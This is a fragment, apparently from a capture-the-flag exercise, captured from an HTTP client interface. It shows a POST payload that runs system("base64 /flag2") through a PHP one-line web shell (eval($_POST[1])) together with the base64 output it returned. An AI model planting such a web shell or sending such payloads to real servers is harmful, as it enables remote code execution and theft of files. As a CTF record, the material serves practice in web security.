 none form-data x-www-form-urlencoded raw binary GraphQL
Key Value
1 system("base64 /flag2");
Key Value
Body Cookies Headers (6) Test Results
Pretty Raw Preview Visualize
<?php
//flag一分为3，散落在各处，分别是：xxxxxxxx、xxxx、xxx。
highlight_file(__FILE__);
//标准一句话木马~
eval($_POST[1]);
?> Y2EyYy03NDY5LQo=